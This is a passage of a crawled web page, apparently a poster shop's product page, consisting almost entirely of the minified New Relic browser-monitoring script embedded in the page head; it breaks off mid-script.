

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theposterclub.com/product/the-athlete/
body_size: 92221
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103441490",accountID:"896001",trustKey:"896001",xpid:"XA8BUVZSGwIAXFhaDwkEV1M=",licenseKey:"ea13fe9f33",applicationID:"1089888317",browserID:"1103441490"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 